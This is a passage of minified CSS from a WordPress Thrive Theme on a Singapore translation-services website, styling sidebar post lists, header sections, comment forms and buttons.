[data-css="tve-u-17067be2287"] { margin: 0px !important; }.tve-theme-89 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"] .tcb-button-link { border: none; border-radius: 0px; overflow: hidden; text-align: left; padding: 0px !important; }:not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"] .tcb-button-link { font-size: var(--tve-font-size, 12px) !important; }:not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"] .tcb-button-link span { color: rgb(153, 153, 153); }:not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"]:hover .tcb-button-link span { color: var(--tve-color, rgb(0, 143, 255)) !important; --tcb-applied-color:rgb(0, 143, 255) !important; }.tve-theme-89 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2288"] > .tcb-flex-col { padding-left: 15px; }.tve-theme-89 .sidebar-section [data-css="tve-u-17067be2288"] > .tcb-flex-col { padding-left: 15px; }.tve-theme-89 .sidebar-section [data-css="tve-u-17067be2288"] { margin-left: -15px; }:not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228f"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 16px !important; }.tve-theme-89 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228e"] { padding: 0px !important; margin-bottom: 4px !important; }:not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2291"] { font-weight: var(--g-bold-weight, bold) !important; }:not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"]:hover { --tve-color:var(--tcb-skin-color-18) !important; }.tve-theme-89 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228b"] { background-image: url("https://www.translationsingapore.com/wp-content/uploads/thrive-theme/images/Post-4_featured-150x150-2.jpg?dynamic_featured=1&size=thumbnail") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-89 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228a"] { margin-top: 0px !important; margin-bottom: 0px !important; padding: 0px !important; }.tve-theme-89 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list .thrv-content-box [data-css="tve-u-17067be228c"] { min-height: 70px !important; }.tve-theme-89 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"] { --tve-font-size:12px; }.tve-theme-89 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-89 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-89 .sidebar-section [data-css="tve-u-17067be2282"] { max-width: 300px; margin-bottom: 40px !important; }:not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-17067ac0875"]:hover input, :not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-17067ac0875"]:hover input::placeholder, :not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-17067ac0875"]:hover select { color: var(--tve-color, rgb(48, 48, 48)) !important; --tcb-applied-color:rgb(48, 48, 48) !important; }:not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-17067ac0875"]:hover { --tve-color:rgb(48, 48, 48) !important; }:not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-17067accf33"]:hover { --tve-text-decoration:underline !important; }:not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-17067cfab08"] { font-weight: var(--g-bold-weight, bold) !important; }.tve-theme-89 .sidebar-section [data-css="tve-u-170670eee10"] .tcb-button-link::after { background-color: rgb(47, 138, 231); background-attachment: scroll !important; background-image: linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.1)) !important; background-position: 50% 50% !important; background-repeat: no-repeat !important; background-size: auto !important; }:not(#tve) .tve-theme-89 .sidebar-section :not(#tve) [data-css="tve-u-17067b4e569"]:hover input { color: var(--tve-color, var(--tcb-skin-color-4)) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; border: 1px solid var(--tcb-skin-color-1) !important; }:not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-17067b4e569"]:hover { --tve-color:var(--tcb-skin-color-4) !important; }:not(#tve) .tve-theme-89 .sidebar-section :not(#tve) [data-css="tve-u-17067b4e564"]:hover button { border: 2px solid var(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-17067b4e564"]:hover [data-css="tve-u-17067b4e566"] > :first-child { color: var(--tcb-skin-color-0); }:not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-17067b4e566"] > :first-child { color: var(--tcb-skin-color-18); }:not(#tve) .tve-theme-89 .sidebar-section :not(#tve) [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"]:hover .tcb-button-link span { color: var(--tve-color, var(--tcb-skin-color-18)) !important; --tcb-applied-color:var$(--tcb-skin-color-18) !important; }:not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-1713a32a583"] { letter-spacing: 1px; text-transform: uppercase !important; font-size: 14px !important; font-weight: var(--g-bold-weight, bold) !important; padding-bottom: 0px !important; margin-bottom: 0px !important; color: var(--tcb-skin-color-4) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; }.tve-theme-89 .sidebar-section [data-css="tve-u-1713a331d88"] { margin-top: 0px !important; border-left: none !important; padding-left: 1px !important; margin-bottom: 20px !important; }.tve-theme-89 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228a"]:hover [data-css="tve-u-17067be228b"] { background-image: url("https://www.translationsingapore.com/wp-content/uploads/thrive-theme/images/Post-4_featured-150x150-2.jpg?dynamic_featured=1&size=thumbnail") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-89 .top-section .section-background { background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; background-image: linear-gradient(rgba(0, 0, 0, 0.44) 19%, rgba(0, 0, 0, 0.75) 100%), url("https://www.translationsingapore.com/wp-content/uploads/thrive-theme/images/Post-4_featured-3.jpg?dynamic_featured=1&size=full") !important; }.tve-theme-89 .top-section .section-content { display: flex; text-align: center; justify-content: center; flex-direction: column; min-height: 1px !important; padding: 40px !important; }.tve-theme-89 .top-section { margin-top: 0px !important; }.tve-theme-89 .top-section .section-content p, .tve-theme-89 .top-section .section-content li, .tve-theme-89 .top-section .section-content label, .tve-theme-89 .top-section .section-content .tcb-plain-text { color: rgb(255, 255, 255); --tcb-applied-color:rgb(255, 255, 255); }:not(#tve) .tve-theme-89 .top-section [data-css="tve-u-16ed080d346"] { --tcb-applied-color:rgb(255, 255, 255); color: rgb(255, 255, 255) !important; font-size: 48px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-89 .top-section [data-css="tve-u-16ed082a72d"] { padding: 0px !important; margin-bottom: 15px !important; }.tve-theme-89 .top-section [data-css="tve-u-16ed085b637"] { padding: 0px !important; margin-bottom: 5px !important; }:not(#tve) .tve-theme-89 .top-section [data-css="tve-u-16ed085f8e0"] { letter-spacing: 4px; text-transform: uppercase !important; font-size: 14px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-89 .top-section [data-css="tve-u-16ed0d75200"] { padding: 0px !important; background-color: transparent !important; }.tve-theme-89 .top-section [data-css="tve-u-16ed0d76361"] { float: right; z-index: 3; position: relative; margin-top: 0px !important; margin-bottom: 0px !important; padding: 8px !important; }:not(#tve) .tve-theme-89 .top-section [data-css="tve-u-16ed0d79075"] { font-size: 11px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; line-height: 1.2em !important; }.tve-theme-89 .top-section [data-css="tve-u-16ed0d80aee"] { background-color: var(--tcb-skin-color-4) !important; }.tve-theme-89 .top-section [data-css="tve-u-16ed0d812db"] p, .tve-theme-89 .top-section [data-css="tve-u-16ed0d812db"] li, .tve-theme-89 .top-section [data-css="tve-u-16ed0d812db"] blockquote, .tve-theme-89 .top-section [data-css="tve-u-16ed0d812db"] address, .tve-theme-89 .top-section [data-css="tve-u-16ed0d812db"] .tcb-plain-text, .tve-theme-89 .top-section [data-css="tve-u-16ed0d812db"] label, .tve-theme-89 .top-section [data-css="tve-u-16ed0d812db"] h1, .tve-theme-89 .top-section [data-css="tve-u-16ed0d812db"] h2, .tve-theme-89 .top-section [data-css="tve-u-16ed0d812db"] h3, .tve-theme-89 .top-section [data-css="tve-u-16ed0d812db"] h4, .tve-theme-89 .top-section [data-css="tve-u-16ed0d812db"] h5, .tve-theme-89 .top-section [data-css="tve-u-16ed0d812db"] h6 { text-transform: uppercase; }:not(#tve) .tve-theme-89 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] p, :not(#tve) .tve-theme-89 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] li, :not(#tve) .tve-theme-89 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] blockquote, :not(#tve) .tve-theme-89 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] address, :not(#tve) .tve-theme-89 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] .tcb-plain-text, :not(#tve) .tve-theme-89 .top-section .thrv-content-box [data-css="tve-u-16ed0d812db"] label { font-size: var(--tve-font-size, 11px); line-height: var(--tve-line-height, 1.2em); }.tve-theme-89 .top-section [data-css="tve-u-16ed0d812db"] p, .tve-theme-89 .top-section [data-css="tve-u-16ed0d812db"] li, .tve-theme-89 .top-section [data-css="tve-u-16ed0d812db"] blockquote, .tve-theme-89 .top-section [data-css="tve-u-16ed0d812db"] address, .tve-theme-89 .top-section [data-css="tve-u-16ed0d812db"] .tcb-plain-text, .tve-theme-89 .top-section [data-css="tve-u-16ed0d812db"] label { letter-spacing: 2px; }:not(#tve) .tve-theme-89 .top-section [data-css="tve-u-16ed0d8abf4"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 11px !important; padding-top: 0px !important; margin-top: 0px !important; line-height: 1.2em !important; }.tve-theme-89 .top-section [data-css="tve-u-16ed0d8e6d3"] { text-transform: uppercase !important; font-size: 11px !important; letter-spacing: 3px !important; }.tve-theme-89 .top-section [data-css="tve-u-16ed0d93c8c"] { float: left; z-index: 3; position: relative; padding: 0px !important; }.tve-theme-89 .top-section [data-css="tve-u-16ed0d93fc2"]::after { clear: both; }.tve-theme-89 .top-section [data-css="tve-u-16ed0d94f7e"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-89 .top-section [data-css="tve-u-16ed0d94f7e"] { padding: 0px !important; }.tve-theme-89 .top-section [data-css="tve-u-16ed0d96a76"] { margin: 0px !important; }.tve-theme-89 .top-section [data-css="tve-u-16ed4d219d9"] { font-size: 11px !important; }.tve-theme-89 .top-section [data-css="tve-u-16ed4d2402f"]::after { clear: both; }.tve-theme-89 .top-section [data-css="tve-u-1707d451d45"] { float: none; padding: 0px !important; margin: 0px auto 15px !important; max-width: 680px !important; }.tve-theme-89 .top-section [data-css="tve-u-16ed0d76361"] > .tve-cb { justify-content: center; display: flex; flex-direction: column; }.tve-theme-89 .top-section [data-css="tve-u-16ed0d812db"] { --tve-font-size:11px; --tve-line-height:1.2em; }:not(#tve) .tve-theme-89 .top-section [data-css="tve-u-16ed0d76361"]:hover [data-css="tve-u-16ed0d80aee"] { background-color: var(--tcb-skin-color-4) !important; }:not(#tve) .tve-theme-89 .top-section [data-css="tve-u-170aad895aa"] { color: inherit !important; }:not(#tve) .tve-theme-89 .top-section :not(#tve) [data-css="tve-u-170aad895aa"]:hover { color: rgba(255, 255, 255, 0.85) !important; }.tve-theme-90 .main-container { padding: 20px 10px !important; }.tve-theme-90 #wrapper { --top-background-width:100%; --footer-background-width:100%; --bottom-background-width:100%; --header-background-width:100%; }:not(#layout) .tve-theme-90 .main-container { --separator-size:40px; }.tve-theme-90 .content-section [data-css="tve-u-16ec5d248bb"] { left: 0px; padding: 0px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-90 .content-section { margin-top: 0px !important; }.tve-theme-90 .content-section .section-content { --g-regular-weight:400; --g-bold-weight:800; padding: 20px 10px 20px 80px !important; }.tve-theme-90 .content-section .thrv-divider[data-css="tve-u-16ec5fddeba"] .tve_sep { border-width: 1px !important; border-color: rgba(0, 0, 0, 0.06) !important; }.tve-theme-90 .content-section [data-css="tve-u-16ec6330c3d"] { display: inline-block; padding: 0px !important; }:not(#tve) .tve-theme-90 .content-section [data-css="tve-u-16ec63322d0"] { letter-spacing: 1px; text-transform: uppercase !important; font-weight: var(--g-bold-weight, bold) !important; font-size: 14px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; padding-top: 0px !important; margin-top: 0px !important; }:not(#tve) .tve-theme-90 .content-section [data-css="tve-u-16ec63492a5"] { --tcb-applied-color:rgb(153, 153, 153); letter-spacing: 1px; text-transform: none !important; font-weight: var(--g-regular-weight, normal) !important; font-size: 14px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; color: rgb(153, 153, 153) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-90 .content-section [data-css="tve-u-16ec634b5e1"] { display: inline-block; padding: 0px !important; margin-right: 15px !important; }.tve-theme-90 .content-section [data-css="tve-u-16ec635199f"] { --tcb-applied-color:rgb(153, 153, 153); }.tve-theme-90 .content-section [data-css="tve-u-16ec5fddeba"] { padding-top: 15px !important; padding-bottom: 12px !important; }.tve-theme-90 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper { width: calc((100% - 20px) / 2); }.tve-theme-90 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .post-wrapper { border-bottom: 1px solid rgba(0, 0, 0, 0); padding-bottom: 20px !important; }.tve-theme-90 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list [data-css="tve-u-16ecb5f1530"] { --g-regular-weight:400; --g-bold-weight:600; margin-bottom: 0px !important; margin-top: 0px !important; }.tve-theme-90 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list [data-css="tve-u-16ecb5f152e"] { background-image: url("https://www.translationsingapore.com/wp-content/uploads/thrive-theme/images/Post-4_featured-1024x373-2.jpg?dynamic_featured=1&size=large") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-90 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list [data-css="tve-u-16ecb5f152d"] { margin-top: 0px !important; margin-bottom: 8px !important; }.tve-theme-90 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .thrv-content-box [data-css="tve-u-16ecb5f152f"] { min-height: 124px; }.tve-theme-90 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .tcb-post-title[data-css="tve-u-16ecb5f1530"] a, .tve-theme-90 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .tcb-post-title[data-css="tve-u-16ecb5f1530"] { --tcb-applied-color:var$(--tcb-skin-color-4); font-weight: 600 !important; font-family: Literata !important; color: var(--tcb-skin-color-4) !important; font-size: 18px !important; }.tve-theme-90 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-90 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 20px !important; }.tve-theme-90 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-90 .content-section .thrv-divider[data-css="tve-u-16ecb61f672"] .tve_sep { border-width: 1px !important; border-color: rgba(0, 0, 0, 0.06) !important; }.tve-theme-90 .content-section [data-css="tve-u-16ecb61f672"] { padding-top: 15px !important; padding-bottom: 15px !important; margin-bottom: 30px !important; }.tve-theme-90 .content-section [data-css="tve-u-16ecb5f152b"] { margin-bottom: 60px !important; }.tve-theme-90 .content-section [data-css="tve-u-170199bd58e"] .tve_social_items { font-size: 10px !important; }.tve-theme-90 .content-section [data-css="tve-u-170199bd58e"] { top: 0px; left: 0px; float: none; margin: 0px auto !important; padding-left: 1px !important; }:not(#tve) .tve-theme-90 .content-section [data-css="tve-u-170199ce799"] { padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-90 .content-section [data-css="tve-u-170199bd58e"] .tve_social_items .tve_s_item { margin-bottom: 10px; display: table; }.tve-theme-90 .content-section [data-css="tve-u-170199f5045"] { font-size: 16px; top: 0px; left: 0px; width: 16px; height: 16px; margin: 0px 0px 9px 8px !important; }:not(#tve) .tve-theme-90 .content-section [data-css="tve-u-170199f5045"] > :first-child { color: rgb(221, 221, 221); }.tve-theme-90 .content-section [data-css="tve-u-17019a634b0"] { float: left; z-index: 3; top: 30px; left: 10px; padding: 0px !important; margin: 0px !important; position: absolute !important; }.tve-theme-90 .content-section .comment-respond { padding-top: 0px !important; }.tve-theme-90 .content-section .comment-form-reply-title-wrapper { margin-bottom: 20px !important; }.tve-theme-90 .content-section .theme-comments-logged-in-as-wrapper { margin-bottom: 5px !important; }.tve-theme-90 .content-section .comment-form-text textarea { border-radius: 0px; overflow: hidden; border: 1px solid var(--tcb-skin-color-14); font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); font-family: var(--tve-font-family, Muli); color: var(--tve-color, var(--tcb-skin-color-5)); --tcb-applied-color:var$(--tcb-skin-color-5); background-color: rgb(255, 255, 255) !important; padding: 20px 15px !important; margin-top: 10px !important; margin-bottom: 10px !important; }.tve-theme-90 .content-section .comment-form .comment-form-submit button { font-size: var(--tve-font-size, 11px); text-transform: var(--tve-text-transform, uppercase); font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); font-family: var(--tve-font-family, Muli); color: var(--tve-color, var(--tcb-skin-color-0)); --tcb-applied-color:var$(--tcb-skin-color-0); border: 1px solid var(--tcb-skin-color-18); border-radius: 0px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); padding: 15px 35px !important; }.tve-theme-90 .content-section .comment-form .comment-form-submit { --tve-font-size:11px; --tve-text-transform:uppercase; --tve-font-weight:var(--g-bold-weight, bold); --tve-font-family:Muli; --tve-color:var(--tcb-skin-color-0); --tve-letter-spacing:2px; --g-bold-weight:700; --g-regular-weight:300; margin-top: 0px !important; margin-bottom: 20px !important; }:not(#tve) .tve-theme-90 .content-section .comment-form .comment-form-submit:hover button { background-color: var(--tcb-skin-color-0) !important; color: var(--tve-color, rgb(255, 255, 255)) !important; --tcb-applied-color:rgb(255, 255, 255) !important; border: 1px solid var(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-90 .content-section .comment-form .comment-form-submit:hover { --tve-color:rgb(255, 255, 255) !important; }.tve-theme-90 .content-section .comment-form-text { --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family:Muli; --g-regular-weight:300; --g-bold-weight:700; --tve-color:var(--tcb-skin-color-5); }:not(#tve) .tve-theme-90 .content-section [data-css="tve-u-17081459925"] { padding-bottom: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-90 .content-section [data-css="tve-u-1708145a1c4"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 14px !important; }:not(#tve) .tve-theme-90 .content-section .comment-list .reply .tcb-button-link span { color: var(--tve-color, var(--tcb-skin-color-0)); --tcb-applied-color:var$(--tcb-skin-color-0); text-transform: var(--tve-text-transform, uppercase); }.tve-theme-90 .content-section .comment-list .reply { --tve-color:var(--tcb-skin-color-0); --tve-text-transform:uppercase; --tve-font-size:11px; --tve-letter-spacing:2px; }:not(#tve) .tve-theme-90 .content-section :not(#tve) .comment-list .reply:hover .tcb-button-link span { color: var(--tve-color, rgb(255, 255, 255)) !important; --tcb-applied-color:rgb(255, 255, 255) !important; }:not(#tve) .tve-theme-90 .content-section .comment-list .reply:hover { --tve-color:rgb(255, 255, 255) !important; }:not(#tve) .tve-theme-90 .content-section .comment-list .reply:hover .tcb-button-link { border: 1px solid var(--tcb-skin-color-18) !important; background-color: var(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-90 .content-section .comment-list > .comment { font-size: 14px !important; }.tve-theme-90 .content-section .comment-list .reply .tcb-button-link { overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); border: 1px solid var(--tcb-skin-color-18) !important; border-radius: 0px !important; }:not(#tve) .tve-theme-90 .content-section .comment-list .reply .tcb-button-link { font-size: var(--tve-font-size, 11px) !important; }.tve-theme-90 .sidebar-section [data-css="tve-u-17066f3f202"] { background-color: var(--tcb-skin-color-9) !important; background-image: none !important; }.tve-theme-90 .sidebar-section .section-background { background-color: rgb(255, 255, 255) !important; }.tve-theme-90 .sidebar-section .section-content { padding: 20px 10px !important; }.tve-theme-90 .sidebar-section [data-css="tve-u-17066fc9dda"] { margin-bottom: 10px !important; padding: 0px !important; }.tve-theme-90 .sidebar-section [data-css="tve-u-170670db2de"] { box-shadow: none; opacity: 1; filter: grayscale(0%) brightness(100%) contrast(100%) blur(0px) sepia(0%) invert(0%) saturate(100%) hue-rotate(0deg); background-color: rgb(255, 255, 255) !important; background-image: none !important; border: 3px solid var(--tcb-skin-color-9) !important; }.tve-theme-90 .sidebar-section [data-css="tve-u-170670dfdd8"] { text-align: center; }:not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-170670eee10"] .tcb-button-link { font-family: var(--tve-font-family, Muli); font-size: var(--tve-font-size, 13px) !important; }.tve-theme-90 .sidebar-section [data-css="tve-u-170670eee10"] { --tve-font-size:13px; --tve-color:rgb(255, 255, 255); --tve-font-weight:var(--g-bold-weight, bold); --tve-font-family:Muli; --g-regular-weight:400; --g-bold-weight:600; --tve-text-transform:uppercase; --tve-letter-spacing:0px; margin-top: 0px !important; margin-bottom: 0px !important; min-width: 100% !important; }.tve-theme-90 .sidebar-section [data-css="tve-u-170670eee10"] .tcb-button-link { border: none; border-radius: 0px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 0px); background-color: var(--tcb-skin-color-0) !important; padding: 17px 25px !important; }:not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-170670eee10"] .tcb-button-link span { color: var(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); text-transform: var(--tve-text-transform, uppercase); }.tve-theme-90 .sidebar-section [data-css="tve-u-170671b39c3"] { margin-top: 0px !important; margin-bottom: 40px !important; padding: 25px !important; }.tve-theme-90 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item { justify-content: flex-start; text-align: left; --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family:Muli; --g-regular-weight:400; --g-bold-weight:500; border-bottom: none; --tve-font-size:16px; --tve-color:var(--tcb-skin-color-16); margin-bottom: 0px !important; padding-bottom: 5px !important; margin-left: 0px !important; }:not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item p, :not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item li, :not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item blockquote, :not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item address, :not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item .tcb-plain-text, :not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item label { font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); font-family: var(--tve-font-family, Muli); font-size: var(--tve-font-size, 16px); }:not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-170671d4d74"] p, :not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-170671d4d74"] li, :not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-170671d4d74"] blockquote, :not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-170671d4d74"] address, :not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-170671d4d74"] .tcb-plain-text, :not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-170671d4d74"] label { font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); font-family: var(--tve-font-family, Muli); }.tve-theme-90 .sidebar-section [data-css="tve-u-170671d4d74"] { --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family:Muli; --g-regular-weight:400; --g-bold-weight:500; margin-bottom: 40px !important; }:not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item p, :not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item li, :not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item blockquote, :not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item address, :not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item .tcb-plain-text, :not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item label, :not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h1, :not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h2, :not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h3, :not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h4, :not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h5, :not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h6 { color: var(--tve-color, var(--tcb-skin-color-16)); --tcb-applied-color:var$(--tcb-skin-color-16); }.tve-theme-90 .sidebar-section [data-css="tve-u-170671ed5ae"] { margin-top: 0px !important; margin-bottom: 40px !important; }.tve-theme-90 .sidebar-section [data-css="tve-u-17067200c9c"] { border-radius: 100px; overflow: hidden; float: none; margin: 0px auto 40px !important; background-color: transparent !important; }.tve-theme-90 .sidebar-section [data-css="tve-u-1706722e266"] { text-align: center; }.tve-theme-90 .sidebar-section [data-css="tve-u-17067200c9c"] .tve_social_items { font-size: 10px !important; }:not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-170670eee10"]:hover .tcb-button-link { border: none !important; background-image: linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.1)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; background-color: var(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-17067931458"] { padding-bottom: 0px !important; margin-bottom: 0px !important; padding-top: 0px !important; margin-top: 0px !important; line-height: 1.5em !important; }.tve-theme-90 .sidebar-section [data-css="tve-u-170679aaa25"] { width: 600px; float: none; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-17067aabf55"] { --g-regular-weight:400; --g-bold-weight:500; padding-bottom: 0px !important; margin-bottom: 0px !important; padding-top: 0px !important; margin-top: 0px !important; font-size: 20px !important; font-family: Literata !important; font-weight: var(--g-bold-weight, bold) !important; color: var(--tcb-skin-color-4) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; }.tve-theme-90 .sidebar-section [data-css="tve-u-17067ab1e02"] { background-color: transparent !important; padding-left: 1px !important; margin-bottom: 10px !important; }:not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-17067ab9379"] { padding-bottom: 0px !important; margin-bottom: 0px !important; padding-top: 0px !important; margin-top: 0px !important; line-height: 1.5em !important; font-size: 16px !important; }:not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-17067ac0875"] input, :not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-17067ac0875"] select { border: none; border-radius: 0px; overflow: hidden; font-family: var(--tve-font-family, Muli); text-align: center; font-size: var(--tve-font-size, 14px); box-shadow: none; background-color: rgb(255, 255, 255) !important; padding: 15px 10px !important; margin-bottom: 0px !important; margin-top: 0px !important; }:not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-17067ac0875"] input, :not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-17067ac0875"] input::placeholder, :not(#tve) .tve-theme-90 .sidebar-section [data-css="tve-u-17067ac0875"] select { font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); --tcb-applied-color:rgb(119, 119, 119); color: var(--tve-color, rgb(119, 119, 119)) !important; }.tve-theme-90 .sidebar-section [data-css="tve-u-17067ac0875"] { --g-regular-weight:400; --g-bold-weight:700; --tve-font-weight:var(--g-regular-weight, 